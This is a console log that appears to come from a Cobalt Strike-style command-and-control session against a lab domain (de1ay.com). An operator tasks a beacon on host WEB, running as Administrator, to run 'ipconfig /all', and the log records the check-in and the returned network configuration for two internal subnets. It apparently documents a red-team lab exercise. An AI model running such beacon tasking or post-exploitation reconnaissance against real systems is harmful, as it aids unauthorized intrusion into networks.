 [05/05 17:40:42] beacon> shell ipconfig /all
[05/05 17:40:42] [*] Tasked beacon to run: ipconfig /all
[05/05 17:40:42] [+] host called home, sent: 44 bytes
[05/05 17:40:48] [+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . WEB
主 DNS 后缀 . . . . . . . . . . . de1ay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : de1ay.com
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-68-D3-69
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::e8e4:f653:f5de:f864%13(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-25-06-97-6A-00-0C-29-68-D3-5F
DNS 服务器 . . . . . . . . . . . : 10.10.10.10
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-68-D3-5F
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::cca:90b1:878f:75ce%11(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.139.80(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.139.1
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-25-06-97-6A-00-0C-29-68-D3-5F
[WEB] - x64 | Administrator * | 5076 - x64 | Note: Bid: 74388366 NT: 6.1 last:15ms
beacon>